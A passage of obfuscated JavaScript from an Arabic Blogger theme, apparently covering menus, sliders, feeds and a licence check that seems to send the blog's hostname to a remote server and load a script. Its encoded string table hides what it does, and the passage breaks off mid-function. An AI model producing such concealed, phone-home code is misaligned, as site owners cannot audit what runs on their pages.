cla',"tbJAJ","rpZti","f;backgrou","overflow","HAWvT","rbWKI","cZBIu","Eucei","YleXH","loop","anon36.png","QaBWB","tooltip='","GthdE","'></img>","&id=",".widget.La","OydwC","1024","IOsvZ","1|5|3|0|4|","pELec","></ul>","خدماتنا","ZVXtH","VnPBt","12px","57883NnZgFa","yFwKE","KAlMI","ERQXQ","SsKsu","ygJVy","SVELy","mouseleave","FAmRk","UqJBL","g.com/img/","#PageList1","80px;paddi","TppmE","FijYU","NVUdU","MeZlv",'"mega_lk_t',"xed;overfl","ch'><stron","GcYXq","ght: 50px;","SzNsu",'ge"><img a',"IBKZV","?host=","/label/","nav","oynBT",'"></div></',"video","rWepq","oSwHf","parent","yzgfB",'to" alt="','e="color: ',"xfCpE","EzVYK","WbrSD","oe UI Emoj","constructo","TEcRF","LWuod","px -apple-","KGxNc","kvqBf","MdpeA",".sub-menu2","kwlSK","ebttK",'"tabs-menu',"DcDui","ePqwL","hilAR","WMEza","PvBGm","ow: 0 1px ",".sidebar .","لا تستطيع ","HhJkA","type","xpJBo",'="tabs-con',"YuWhW","children","fdXHr","XwYqX","30px 0 15p","WgRpF","/feeds/pos","fmvPy","uRfRzNugo7","size: 26px","iMdHU","DzUmS","يلي ..</p>","EhEbj","inHEK","i,Segoe UI","ts/default","earch/labe","-down","YRtvo","nt-weight:","tozTt",".tabs-cont","pSQgq","ueFuh","-using-lay","ucrcH","qaOHd","cmrlQ","lKpgi","gKvwM","TKFkd","zJHwU","WqsJB","keIke","kCZvb","BCZKb","x 0","rAvZI","0;box-shad",",0,0.12);-",".mega-menu",';">2</span',"bzAbN","OKYoo","SbWyX","GfCAM","DzhUu","jCxbh","interval","down","http://img","SJvkL","WwNKa","font-weigh","تفعيل القا","CJaSc","USYcP","ize: 2em; ","s='created","bMRnm","jplAx","center;whi","ntent","ofGEl","XlJKi","liAYc",'="font: 14',".main-menu","SCurM","LuvHA","index","UnQto","vYAMt","ZOJbj","hasClass","KIxiu","version","vzsLi","kMWSL","cBqql","KSJZn","zFEie","sciPa","IXZPW","eiIXS","nArtq","BkBBW","r  .LinkLi","grid-6","XPdDv","<ul class=","cpPNG","jbgEM","NYyOU","classList","WdOot"," initializ","/mqdefault","RwmgI","Sncow","YWdWx","prepend","vOvDC",'<a href="j',"OBChV","TyvvT","BNzKc","DqWLk","xHtVW","xTUnj","sZXJc","oGfXe","<div></div","x 1px 0 rg","WPLsU","-weight: b","fas fa-ang",".!!</h4></","EdmyK","HqIeO","mtune","UewMv","log","ights' cla","AVByx","rsgzd","by5lPOyiOc","status","lbRaH","WijCn","ackground-","beVqG",".thumb-loa","sition: fi","UoUEe",' style="di',"eyFMb","BaXEw","YqFZr","hYocB","spryT",'"position:',"VFBQI","getScript","rel",'tent">',"VFZky",".sub-menu ","wGVDK","fSthe","hBliP","/p><p><spa","UWBez","Bckwn","CYvWn","SM1","SM2","[LF]",'ass="lk_de',"WvSyM","YwEJN",' class="lk',"WBLON","has-sub","OllXs","substr","https://sc",'="accordio',"Otsga",'src="',"2|1|4|5|3|","ba(0,0,0,0","hKGEH",'yle="color',"ygWRq","لرسمية</a>","YOgNK",'r="'," > li.acti","1.blogblog","sjHoh","owl-carous","eGDxb","position","xUmvJ","tical-alig","ElulO","Data","b img","gqKHE","OhVnR","JMhMH","MuWrz","</span><sp","Akzxm","JzquF","data","target",'tyle="posi',"LnEBv","vRXlz","bXVkc","kGYXd","; margin: ","scriptUrl","</i>","gmWIB",'"display:n',"SqPyw","nhJPa","responsive","px 1px 1px","sShfg","ult",".disqus.co","igGog","mouseover",")&body=أكت","NbCTE","LumEO","hWvth","JXPAG","ybJfF","gaede","data-url","color","17px; font","WTTNG","smjtf","ticker","Zzvsn","<div>","XFaTJ","kNITX","vFFFR","iyvLt","EDiYn","YnQja",'m-sub"/>',"rgin: 5em ","> ul","QsJcQ","jQbkQ","EADbF","JTAqp","</a></div>",'s="lk_date',"tUSmj","XnyiC","adow: 0px ","MhOgL","slideUp","CCUuB","ifplH","QAsVx","XNTHR","ikjLj","كإخفاء توق","Sicuf"," 0px 2px 1","NixlQ","gRppe","bAoxT",".mobile-so","اً بسبب ما","nsygo","Class","QETnV","nexwU","pzDCl","XGHpG","tlfzY","NDMnk","JKbal","[SM1]","zolbc","IMReH","https://ww","NRNyk",'ion="1.1">',"yTEvO","xSBtT",'x;"><p>لا ',"oDReK","CBIPl","gFdbP","data-title","mRKxt","ready","THKDo",'r">0',":</a><span","tmryg","exception","click","t: bold","next","IDKbE","HqrDg","FqsHh","qLUKS","TLvtD","PSRHv",".PopularPo","rWBIt","#LinkList3","iJbNy","noTitle","YNuYp","FMhXI","1366","l/?ui=2&vi","<h3 class=","ylDJD","BnvSf",'ter id="go',"0 0 20 -10","gVPgz","mOPMy","tHvCP","dDrzZ","vGSGf","iFTWY",' m-sub"/>',"NnicS","CbxrW","</div></li","IZxEa","Whuqq","AOCQQ","notag","zvgFQ","aYAih","almUA","UZMIu",".widget-co","</div>","uiojA","Bhzuk","vrEua","دعم الفني ","rpRFn","bPelI","TBZnF","xOgsF","p .social-","YDOQV","iBFJh","GJVNy","QBoSx","TneAL","hjqCs","#main-blog","edDIC","kzZVr"," line-heig",' class="cm',"tBDTa","vgoFj","MiYHT","ne;display","rTbAf",".d-slider ","qrNdB","tjcUf","eZfgZ","bel","oyDhi","AYjxY","gba(0, 0, ","fxvnF","innerWidth","CtQyE","التصميم!..","kxIAL","rbQGj",".hero-boxe","team","KByAr","lzBwh","DLMFN","spWHM","[SM2]","cCSWz",'_blank" st',"gZyJX","ation","nOkzv","\nCreated: ","EjmJZ","elpAS","g1.blogblo","KYNQV","ter; overf","tvLRx","fa-chevron","FGOKj","o; left: 0","wRSuz",'ss="lk_wra',"IKAZq","wSgPh",'ck;"',"></div>","uQfPG","xFGjH","VCLKG","ch/label/","te;box-sha","EOcGJ","NBWhD",'s="spinner',"hwLZS","qlePg","IBBGu","BXyBh","right;font","rGTqS","fPcPw","QkWKV","ZFImg","idget.HTML",'gooeyness"',".com/img/b","replies","ZtmOJ","jRmBH","ainer","ق محفوظة ",'<i class="',"myjcg","no-mega","Fljcy","margin-lef","yDAne","UfAyS","Dsxhb","uipLX","MyQJs","WRjQo","far fa-use","in-script","removeClas"," none;-moz","x-width: 1","qYjjE","timeout","ck'></i>","600",'s="lb_tag ','tyle="font',"vvIdJ",".title","tCRyc","VWJKN",";font-size",'_text"><a ',"cptqN","KAGCc",".post-auth","</div></di","bvczB","gDRFR","AxzuD","Tnyse","wCqmf","imafh","qVrJU","fNhpo","qCvtD","HTML,.layo","قوق ملكية ","WKJWA","zyZBJ","stopPropag","lyzHL","txAVi","flMqY","ct: none;b","image: non","ref='/'><s","sm-cnt'>","gvoQU",'="cm_image',"vTnko","0;width: 1","color: #43","</a>","rGzjF","PQdwZ",'ss="loader',"<abbr>© ","IKAvn","EsUef"," li a","SlJHE","bel/","avRyu",'lank" styl'," #fff; pos","ymVJT","AGoie","eyuZU","yREcj","WVLjp","add","GGlJP","jQQTt","sm-txt'>","pwdKh","hJgAq","random","yle='displ","cjTMX","CaXrT","دام هذا ال","rVmJQ",'-tabs">',"color: ","KHkNc","qzoJe","gin: 0 aut","/a>","siblings","sZSVg","XxwkB","-webkit-us","t-index=","kKqIM","mUwvy","w.khadamat","tokHL","msiiH","0;bottom: ","YOWll","QEpQW","PKwHg",'ref="',"eFceS","njLRi","sBGWa","vCBmB","MPAJb","RJfRy","bjOTB","join","CNDqD","active","woNcj","zLZbK",'" href="',"feed","item","Aicxq","IMyzX","ySnYr","shhCl","Dqhrq","' href='","Label","DMYGv","MuWqu","nUDbf","hnAKf","ter","FCVUR",' class="fi',"gsUfa","zIPNz","KpJAX","rapper","bfaID"," active","SjyKg","qODxy","div style=","hevron-up","iKdTU","NRnRt","ZNUDC","/i>","cJnmD","xYNJz","JQghb","tPjKm","16-rounded","©</span></","IsIWq","eKkXk","; right: 0","dVSNL","iwblR","kUdtc","ovuLT","wqXiC","tRYUv","QPfoR","margin-top","VUsrE","</li>","hrNiP","ul li","zWjhn","REyvg","kKDfg","https://","WKuvq","iLxDM","ut-boxes .","Xrpwm","svSFC","TXEfH","poUAf",'n-header">',"MRHVn","nekSG","/a></p></d","واصل بـ  <","XFBML"," 50px; hei","yOAaE","LzqPa","HMEIK",'iption"><a',"tEQhj","cWZwa","OOfAy",": block;ma","LQunz","JDcoZ","bind","jLwgV","</span></d","fjwDe","DiRNw","EDTlD","YprCd","x-shadow: ","zCgsS","_trackPage","5109582aeFmeW","GbjYQ","byMLM","page","tive;paddi","static","rgcjj","ega-tags ","fas fa-che","cfROT","iv><div st","mZpNv","items","yIvEe","background","r-circle'>","getmore' h","ter; font-","BalJX","dZss3YdBg/","pyrights","fCSfL","qvHGP","SocialCoun","yMaAw","host","getBoundin","Ivnlz","nBGAU","lect: none","TOZul","PRLGH","ajax","JSnEn","ymmHt","CaAKD","BuMFN","Igpkq","lpxdw","crfna","ZVnZY","ISaSu","Xibpl","للمنتج (","info","CHdyN",": 100%;z-i","mouseenter","VTjSv","MNZLP"," 0 0  0 1 ","auto","PMkKd","Wbpyt",'.12);"><di',"0,0.2), 0p","jEpaM","kCEUD","VpYMg",'"sub-menu2',"eRFIm","href","bYfJn","FUaaD","dIZzM","tKvMK","tmFxS","ght: norma","ls .LinkLi","LvgeI","gapi","-webkit-bo","</a></h3>","BQorB","x 1px 1px ","match","xDPWa","QIFmM","fnhsC","pple Color","EzOuc"," 5px","s72","\nVersion: ","ousel","JJAmi","XASUG","htXQS","0px","dVHYb","o,Helvetic","NvPZc","height","GXxEV"," Symbol;po",'href="',"ng: 10px 1","mHNUQ","nd: ","GLoMP",'ss="bounce',"-size: 14p","aQGCT","len","dYaaL","XefwG","content","xsrGv","OtTdk","DyCqw"," 3px 0 rgb","; color: ","cWLYq","LinkList",";min-width","topBuffer",'lock"></i>',"iSNee",'="lk_image',"rder-radiu","AyPzj","css","ohnzS",".menu-clos","wpMDX","gDYMn","585901qGJAss","<a href='","IMTIp","WlmNW",'ft"></i>',"wBPca","html","tkZkq","mouseover ","FkRQx","blogId","lHJlI","cHeTE",'><a href="',"TKeLT","Pjsaq","vgqvC","wMjdH","3px 0 rgba","WsxXW","/filter></","comments","SLqIf","FNCcY","Xsiyr","PXjBy","end","ptgwu","Ajzqp","qdjRx","nbMCy","esusA","osts","te-space: ","low: hidde","tGeAv","kiwpS","#000000;to","t-weight: ",".lk .lk_it","ZKGHQ","WyQDd","tOWjg","Gjxep","</ul></div","px rgba(0,","get","zDjkb",'n style="f',"XMrew","vnjkm","a-angle-ri","find","DnPqH","\nby: ","DqBMc","mega-v","tXSHN","vhZnI","lGYmb","lign: cent","nCYWO","10mJYOEq","substring","olute; mar","aIPWu","fadeOutTim","TpkiS","KVjAb","efsTZ","0, 0.26); ","aeLrM","FyEpP","ona.com","table","WEsSv","ent > div","le.com/mai","eoBQN","kWQhV","qqqhP","VuGhI","UJEkd"," 0, 0, 0.2","ehSHm",".open-mobi","en;backgro","pWzQU","prev"," class='sm","rJRaP","ts=","VRvut","rxVhY","لب يرجى<a ",");backgrou",'f="',"MaXyO","wZeXh",'="far fa-c',"kWctl",'n-content"',"src","VXxrS","left","timeago",",0,0.14), ","VVlAc","BQQRo","<p><span s","ftPosts","AwQOw","AaDrB","ive","length","dataType","ة ومع ذلك ",'rn this")(',"rTvzh","homepageUr","dULos","scrollLeft","aclrq","guutv","gbLQR","7958025VqbsGd","fjiad","XzxDW","spiLE","slice","uAHxP","eBFpY","i ul","recent","ntent ul l","PRfGl","FBiqK","LmGQF","HXZUq","hYgDi","kzIFV",'ss="lk_use',"alHun","zpPbu","FYDrJ","XiBDA","pageType","UcYDw","insertAfte","cTAMp",'target="_b',"KIVBV","div><div s","yylDT","bPxnw","xSKXX","Bmhuz","max",".post-home","...</a></h","kxdJb","erdnf","nBlxw","RWpXG","(0,0,0,0.2","BqoaV","WrrLF","RkIYj","#sidebar-w","-down fa-c","PHaDx","link","aRcWt","first","LNiog","ب مشكلتك ه","px 1px -1p","NDuDZ","UTqrR","uTscj","navText","chHCm","LFtwX",".mobile-pa","EXKGE","replace","remove","htIDp",'="lk_item"',"FOAeR","WAigE","p: 0;left:","iSxyM","VBSvQ","'></a></sp","IVlwe",".lk.owl-ca","Voxtz","bmrIt","kSluQ","yKxPN","QqJjC","yFXox","console","dUkjJ","ISwNL","13095434YSApri","xYNYH","PBuBd"," 1px 0 rgb","Lmnuv","Dhshm","sOSjv","tldwp","2UTyexl","nction() ","TgsIf","width","bXEGE",'l;">تنبيه.','" title="',"ver;","tuTuA","VmUod",". يرجى الت","praTJ","x -1px rgb","Ccxmi","WYTQk","dated&star","NOcBZ","multi-mega",">-لا تملك ","zKkcT","ZYWYp","EkGLI",'unce3"></d',"pOaoQ","GFAUN","IDoMX","[FAQ]","iuwRY","IgSlX"," /><feComp","EuLOq","-header","l.carousel","stamp","0px 5px 15","clone","gyVej","MJzsG","GrKNb","sidebarFix",'one;"><svg',"insertBefo","st,.sideba","mkMCA",'pper"><ul ',"UTBLC","FNrEY",'" href="/s',"DPuqg","gByas","Jgaeh","ZwHbt","fLKsq","AwUfQ","nZapH","style","yxrkX","rWqyU","complete","kOGeT","fadeInTime","iv><div cl",".impo","xIqZy","ded","DTztZ","_GetAllDat","CamiX","#source-or","title","80%;max-wi","XYtwD","ults=","; top: -25","IxruS","toggle","vajMg","s640","empyS",'="lk_meta"',"xiSwp","/default.j","wJVcK","BTvpq","1|2|8|3|5|","tiwiw",".accordion","IJBRA","isXqF","7|0|3|1|6|","vCRSb",'"mega-menu',"saNZN","HsIjh",'"></img></','ctor("retu',"QySxl","qZIho","macros","mqdefault",'"></i></sp',"HBcxs","PzEzA","dSyqp","Vihlo","%cStatus: ","DbqHQ","XZgcu","zynwH","SmITj","curEo","VyWZB","lIKRB","; padding:",".lk__wrapp","EBKBk","FIOet","RXPba","BzWQu","GUpBM","<i class='","ntent ul >","BjNNh","text","GHRhN","nkMacSyste","ew=cm&fs=1","_AbbIPASjf","EITcu","LMdjF","oXqMi","entry","s: 50%; z-","WUlVv","oVSFU","plusone","rHFIY","WFQjq","'></i><div","YFDCH","YpKxp","div class=","ShVwV","ight: bold","SJToG","OIKNr","2), 0px 1p","<span clas","kZtKF","oylNQ","BgBss","azqAU","rrCqq","88AAIwCy","WReAF","RSFDU","ztZoc","ifzIz","rlnAo","copyright","an class='","nd-size:co","0px 2px 1p"," 1px 3px 0","YcMhO","CfQEJ","ZIjCs","e-icon","catch fa f","a,Arial,sa","HFXHd","widget.HTM","mJLHr",'to" src="',"SM3",".mobil-m-o","2px 1px -1","lWqCg","BPZyE","BShjp","mUzil","cJtrf","ent>div","ddhUX","menuify","sGMIc","yaAJl",'12);" href',"DtDdn","SeWRr","ng: 5px;te","lqWQt","border-rad","cGGFi","fcoKB","fixed","wlRds","n class='s","rZdvq","ZJzOt","WfYcQ","iiaGg","mDOzj","zbMUP","eight: 1.4","dth: 600px","&max-resul","Ffeja","tion: rela","gjkOt","media$thum",'"/></a></d',"dSxor","SpTxZ","ljHcX",'k" style="',"jrcXS","documentEl","s=1","?max-resul","name","jGQrN","RAbQU","HNtQv","TzBSK","dlBsE","ZVCjm",'n-luna">',"m-txt'>","iryOm","autoHeight","0,0,0.14),"," rgba(0,0,","vNxwL","CUQyc","Hewpk",'" class="m',"BHvJf","?alt=json-","IojPY","VKPPk","view","oxmYZ","-user-sele","JBQoJ",'="loader">',"nLWqh","MkwCQ","WtfUs","innerHeigh",'" result="',"bRFld","LDuQc","zxNAk","smLwT","ا التوقف ي","ntent li","er-older-l",'نا..."> فر',"لحصول على ","XTJqN",'"lk_item">',"RCRrw","JnXvx","</a></h3><","LEpVO","nMMJYqIo9k","summary",'"lb_title"',"RAnCY","iv>","jDeSM","</div></ul","rtehk","records",' 400;" hre',"UOkmu","contact@kh","&action=co","trong>","2627332fIYgxv","ampVT","sMbMM","JwMUy","zhZBK","VezaA",'s="arrow">',"'></i><spa","0|3|1|2|5|","YOFCh","aJcMZ","MQOik","ZguMT","AzHJQ","load","ns-serif,A","EgNlv","dOjEP","<a aria-la","ona.com/p/",'pper"><div',"bel='Copyr","oELzW",'lter" vers',"loaded","RsFZV","clientHeig",'"lb_item">',"fzaDL","ay: block;","BciiJ","rUnfY",'lt="',"MlqiQ","eDvrR","qcoys","uwZjR","offset","eThRK","fcKiJ","EgImQ",'="lk__wrap',"ا القالب .","created","DRvOw","BTLxL","qnexE","TdlEe","split","YbPLV","padding: 2","yWRwn","disqus_sho","&su=طلب ال","DPeHb","LLFeK","PapsE","iQqtG","BhIGq","YJwcL","__proto__","uYpsY","gjQWh","PbIqZ","PybzH","mVwPi","ZMFIg","aDfLe","gASNK",".lk","/-/","bMpEo","SiVeI","</abbr> ","SYWav","-size: 17p","mail","uYKHh","/feeds/com","lhtWf","IIIBY","s72-c","ztKuB","bottom","cmafe",".gif","JbxxC","nBmId",'t-down"></',"nlsfx","faq-luna","PjuAM",'r" mode="m',"FZtWb","fVKiV","VDCeT","YFRko","last","margin","HnMRw","ubqox","AQzja","TOvxG","PEEHb","a-angle-le","HBpdE","align: cen"," ul li ul","xt-align: ","PcpxT","ink","hNksC","body","bmBVq","bxyMk","show","SLxge","tRVSv","JADDt","mega","aPBAh","NaPbA","done","gClientRec",'="cm_descr',"bMhMM","extend","jxyAd","top","verlay","img","&tf=1&to=","jMMIV","SCBQu","m/blogger_","ZqGsG","meout","rtname",'="tag" hre',"toggleClas","iv></div>","dYlqD","jlQur","uVQJg","fab fa-","ulISV","orderby=up","qmEhO","yjEpo","Xierk","xeUTI","7|0|6|4|9","SWzKA","Rfldm","CNcyV","jGIzS",'scription"',"uwgNI","eColorMatr","#license_c","gestureend","DTBkH","ة </a></p>",'le="color:',"HhzsY","DocTh",'"><a href=',"VRSAp",": 14px;fon","HbAkP","ferRX","div><h4 st","DATnN","Nbleo","#blog-page","orDgr","IMnsJ",'yle="text-',"abel/",":url(","xFyyX","fadeIn","ngvIo","870",".post-thum","dXeYW",".sub-menu","#OBe"," 0;right: ","text/html","KMqLg","fMJzX","FSlBt","XvYkj","AcRrF","Kmvtp","ChSah","sRBZM","thumb","fadeOut","pUVDE","fsvQR","EzRcT","يق الدعم <","forEach","gNJkF","er; box-sh","pHVcB","appendTo","mouseout","FLHbr","LhvFd",'="tag ',"efwcI","mCXKb","nbczf","font-size:","HqDKz","ZRIoT","viewAll","hDAPc","bWKbh","und: #f8f8",'="lk_descr',"LcRvb","com","hidden","ZcLMp","reayo","thUdJ",'height="au',"old; color","qzTdQ","pJlSR","vLdAZ","d-slider","sCSvB","OVsjj","lnmwm","far fa-clo","undefined","owlCarouse","jdVkE",": © 2024","dlPLi","ss='impo' ","container","LGIbD","oRrwJ","vmmZs","uCUpf","https://im","TVFmu","RQaGF","smartSpeed","WaVOr",".has-sub","Kdfiz","GET","MKcZf","QZFZF","xdUxV","/search/la","term",';">تحميل ا',"WUtVf","vnNpo",";text-deco","5|4|2","قالب .. هذ",": 5px auto","right","giYth","mFont,Sego","ow-x: hidd","VDGUz","0,0,0.12);",'e;"><span>',"jPYZP","trim",".tabs-menu","a(0,0,0,0.","ement","nuEjR","UwWHL","xJgyr","hejwm","NHXKv","oclHo","DLEwe","DtGNA","rtl","yoCjR","resize","queue","VJkzc",'="loader-2',"Pvusx","hLQrZ",".active","ixuUA","thFTU",".f-slider ","-shadow: 0","QlMgF",'="l-counte',"blog","Yisbf","hAhNJ","YBZdR","xkTKR","rRcEA","bnail","kVkGJ","5UDuTPW","wIloE","hkaWV","uJxdc","text-decor",">li","kKKPk","holder","gRCCI","tAvRA","229965rgHoNy","frame","VolBy",".mobile-me",".item-thum","sided-3","1.0.0",'"atop" /><',"vron-","rousel","PTYbJ","kRVkR","iQhky","feGaussian","adhTw","parents","PbpVW","zswmx","tFnGj",'"cm-layout',"LioEJ","an>","gLRQY","IXRnc","VOCGt","5|0|2|4|3|","er-select:","category","e;border: ","gVatm","OtVbs","PhExH","#main-side","REyBj","GlmbY","QCoRy","widgets","jbFmZ","round: whi","umWhi","_blank' st",'" src="',"</ul>",'s="lk_snip',"charAt",".header-to","DRtte","qqdVP","bOseY","<p>","-desc'><sp",';">1</span',"CBTSl","lcRtI","vwWkD","VyBQO","Xkwut","tYVQo","CexuX","HAUYR",'hic" in2="',"YFLMX","ixUPN","resizeToPa","yAHud","BtMTr","GREIf","owlDir","querySelec","LTrmR","twttr",'<div id="O',"relative","UHDYf","ation: non","AKPfx","PHNMW","<div class","ZNSDz","system,Bli","stop-m","opyrights","yOVbj","2.blogblog","ript.googl","menu","ms-user-se","FVHvH","echcL","fFgYZ","QfkPH","Ljmqj","BoYCy","xkCwR","jhHrZ","6); font-s","WTXwz","v><div sty","uiBAF","PwKSv","aFYwK","ZzdKQ","JYqfB","fARUX","cfVtp","2px;margin"," 0 rgba(0,","yMpzl",'per"></div',"delay","XEowj","PwdYO","zSNkd","XaECO","qZYpD","mIFRD","attr","_gaq",'iption">',"RTmYI","HyGhF","request.ht","رخصة؟ .. ل","Aoiuz","SDuFw","400;line-h",".arrow i","&version=","inDrq","kVQsr","YJOVW","cial-icon","qzomc","WYwlc","impo","default","gfMpE","hdGWt","OqGuy","VAvFW","UikaG","aVkrm","veiVz","#loading","vlGzE",'"sub-menu ',"FJxec","EZZuP","YUghq","OdWKx",'"lk_title"',"em;width: ","search-act","sORgz","Ogmpn","ayJZQ","LxJGk","CwPuB","scrollTop","0 0 0  0 0","auto;backg","DYoVQ","CiSWk",'f="https:/',"ct: none;-","Nnizs","DSOWq","tBFQZ","nFIqK","PCpAQ","e.com/macr","UbAzR","إستخدام هذ",": 200px;ma","PSUph",'th="100%" ',"warn","BUjGc","opacity",'blur" /><f','1"></div><',"bFoAk","buAbd","vzyOb","qyLhh","PcVPh","hostname","vafuK","qkoSq","salJg","clientWidt","oafIt","erRhp","aYhPD","inoxj","x;line-hei","tAxge",".jpg",".14), 0px ","GVqyw","font-famil",'center;"><','class="lk"',"EUksJ","tPtoi","author",'"> طلب رخص',"YzMxk","0 1px 3px ","FbJGR"," ul > li","wFxaD","aNnHz","lXxnZ","ALOUA","Paccb"," Emoji,Seg","xbRLH",":hidden","VKKEo","PjMmW","uDsIB","scroll",'">الصفحة ا',"VOCpm","kHlLK","'><strong>","mkSsr","IkJLH","klDqa","NgTKP","OyKaa","EMLNO","ref='/sear","14), 0px 2","SIERh","ont-size: ","يمكنك إستخ","fTWrw","not","NmaXo","ZInOr","ition: abs","bnail' src","AOtfz","pUUwy","color: #ff",'ght"></i>',".menu-cont","BKheY","5px 15px r",'itle"><a h',"gVjyC","<img","toString","BWNdh","zQMhs","KxnJT",".video .lk","rRezo","PaihR","><h3 class","ZuYaU","loading","er.owl-car","visibility","MILhm","kHcHX","zLqZp","RSEgs",'"><a class',"EcQJf","{}.constru","MbzAd",".loader","rmvdm","EgGnd","RWCoG","pQqmf","nowrap;ver","</a></li>","famuh","yZuvF","WFPpS","LcJta","nrozE","BXEPT","JnkpM","ndex: 1;te","qBsrV",' href="',"div>",'s="cm_date',"sSLha","f8;color: ","indexOf","RyRsU","DTkMt","lojEa","0 rgba(0,0",'"sub-menu"',"MJMBs","qsPdO","upqKS","ration: no","ZTnGZ","mEhHk","DZWKj","eWzhR","PMCne","XGlnH","eeaAb","), 0px 1px","visible","ffff","&alt=json-","webkit-box","PwYrm","iLCpb","bar","2857143;te",'"bounce2">',"wMrTF","dRWlb",'n;"><a tar','get="_blan',"fa fa-care","EHoxl","iyEIN",'"> ',"parse","max-result","KzpYz","stener","apply","rZaua","cnzIQ","<a class='","HmmnP","LEWmm","f-slider","4|1|3|2|0|","n: middle;","floor","aciMM","gmAFU","v></div>","eOIqU","vYMeh","cxJRE","ouSwY","UWnOD"];return(_0x2a20=function(){return n})()}function _0x57222c(n,t,r,e){return _0x1c84(e-753,r)}function _0x1c84(n,t){var r=_0x2a20();return(_0x1c84=function(n,t){return r[n-=422]})(n,t)}function isInViewport(n){function t(n,t,r,e){return _0xb32275(n-121,n,t- -380,e-305)}var r={};r[t(756,844,0,1830)]=function(n,t){return n>=t},r[i(3594,2648,2975,2406)]=function(n,t){return n<=t},r.IKAZq=function(n,t){return n<=t};var e=r,u=n[t(1546,1190,0,114)+i(3210,2539,2334,1334)+"t"]();function i(n,t,r,e){return _0xb32275(n-429,t,r-47,e-86)}return u[t(2124,1912,0,1907)]>=0&&e[t(40,844,0,139)](u.left,0)&&e[t(2246,2548,0,2290)](u.bottom,window[t(1552,1753,0,1208)+"t"]||document.documentElement[i(2277,3095,2237,1592)+"ht"])&&e[i(927,1065,1351,1492)](u[i(3258,3510,2482,3515)],window.innerWidth||document["documentEl"+t(1092,2066,0,1854)][t(1204,2298,0,1942)+"h"])}function changeClassOnScroll(){function n(n,t,r,e){return _0x57222c(n-493,t-6,n,r- -802)}function t(n,t,r,e){return _0x57222c(n-201,t-336,t,r- -643)}var r={uNaNp:t(1484,977,1121),azqAU:function(n,t){return n/t},famuh:function(n,t){return n(t)},XASUG:function(n,t){return n===t},gDRFR:"qQYjH",XPdDv:t(1964,2187,2011),YFDCH:t(3405,1880,2480),xdUxV:".holder"};document[n(2762,1273,1923)+"torAll"](r[t(965,2932,1951)]).forEach((function(e){function u(n,r,e,u){return t(n-401,r,n-53)}function i(t,r,e,u){return n(e,r-136,r-947)}if(r[u(2348,2975)](isInViewport,e))if(r[u(1209,1450)]("qQYjH",r[u(945,632)]))e[i(0,3511,3942)].remove(r[u(2771,2441)]),e[u(2776,1692)].add(r[i(0,2337,3431)]);else{var c={};c[i(0,2201,1472)]=r.uNaNp,c[u(1215,2307)]=_0x518f11,_0x175aed[i(0,1979,2199)](c),_0x293f05=_0x1a39e/r[u(1614,1200)](_0x4ab4f1,_0x6c9cc),_0x42c06d=_0x4d481a}}))}(function(n,t){var r=_0x2a20();function e(n,t,r,e){return _0x1c84(t-801,e)}function u(n,t,r,e){return _0x1c84(n- -835,r)}for(;;)try{if(488700===parseInt(e(0,1887,0,2684))/1+-parseInt(u(465,0,968))/2*(parseInt(u(1069,0,1079))/3)+-parseInt(e(0,2381,0,1504))/4*(parseInt(u(1059,0,1145))/5)+parseInt(e(0,1761,0,2079))/6+-parseInt(u(1619,0,2684))/7*(-parseInt(u(618,0,-114))/8)+parseInt(e(0,2012,0,1282))/9+parseInt(u(313,0,613))/10*(-parseInt(u(457,0,919))/11))break;r.push(r.shift())}catch(n){r.push(r.shift())}})(),jQuery((function(n){function t(n,t,r,e){return _0x1c84(e-978,r)}var r={};function e(n,t,r,e){return _0x1c84(n-101,t)}r[t(0,0,3279,3289)]=function(n,t){return n+t},r[t(0,0,3919,3103)]=function(n,t){return n+t},r[e(1755,1749,1750,2274)]=e(2342,1801,2886,3264)+"getmore' href='/sear"+e(828,186,1094,665),r.OVcSU="'><strong>",r[e(1365,1529,809,1597)]="</strong><"+t(0,0,2030,1820),r[t(0,0,2811,2645)]=e(1112,171,1585,383),r[t(0,0,812,1656)]=function(n,t){return n<t},r[t(0,0,3701,2957)]=function(n,t){return n/t},r.nmCOu=function(n,t){return n/t},r[t(0,0,2378,1893)]=function(n,t){return n-t},r[e(2290,2481,1848,2730)]=function(n,t){return n/t},r[e(800,-268,183,-254)]=function(n,t){return n/t},r.VOCpm=e(756,1318,1491,-131)+e(1522,2366,808,2157)+" li",r[t(0,0,1723,1670)]=function(n,t){return n!==t},r.tbJAJ="IXRRf",r.lyzHL=function(n,t){return n===t},r[e(1946,1148,2499,2205)]=e(704,1580,-339,-316),r.DDuDK=e(1141,1548,1613,1207),r[e(2333,2099,1486,2695)]='<ul class="sub-menu '+t(0,0,2021,1536),r[e(2027,2436,1925,1424)]=e(1867,2833,1393,1362),r[e(2545,1726,2089,2542)]=function(n,t){return n!==t},r[t(0,0,924,1965)]=t(0,0,3058,2566)+"4",r[e(1806,1316,1220,2857)]=function(n,t){return n===t},r[e(885,-15,833,656)]=t(0,0,3166,3480),r[t(0,0,2414,2693)]=function(n,t){return n!==t},r.EzRcT=function(n,t){return n+t},r[t(0,0,2570,3429)]=function(n,t){return n===t},r.kxdJb=e(2710,3790,2522,3680)+'"sub-menu2'+e(744,291,902,1826),r.SmITj=t(0,0,2624,1633)+t(0,0,1557,2198)+e(1319,2016,1776,933),r[e(889,1355,1870,846)]="#LinkList30";var u=r;n(u.fNhpo)[e(2377,2842)]((function(){function t(n,t,r,u){return e(t- -831,u)}for(var r={rmvdm:u[t(0,937,0,572)],ZYWYp:t(0,654,0,331)+z(2426,1397,1853,540),eLTEa:function(n,t){return u[(r=1303,e=398,i=182,c=-503,z(r,e-54,i-215,c-302))](n,t);var r,e,i,c},aRcWt:function(n,r){return u[(e=3465,i=2906,t(0,i-1657,0,e))](n,r);var e,i},oynBT:function(n,r){return u[(e=2896,i=2789,t(0,i-1540,0,e))](n,r);var e,i},WTXwz:function(n,r){return u[(e=1671,i=2060,t(0,i-478,0,e))](n,r);var e,i},JJAmi:function(n,t){return u.tRYUv(n,t)},FItQR:function(n,t){return u.nrozE(n,t)},FqsHh:function(n,t){return n-t},RNPpT:function(n,r){return u[(e=902,i=1886,t(0,e-933,0,i))](n,r);var 